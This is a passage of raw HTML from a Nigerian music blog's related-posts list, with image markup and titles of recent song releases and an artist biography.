data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">6 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>EMBOSSWRLD &#8211; On God</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
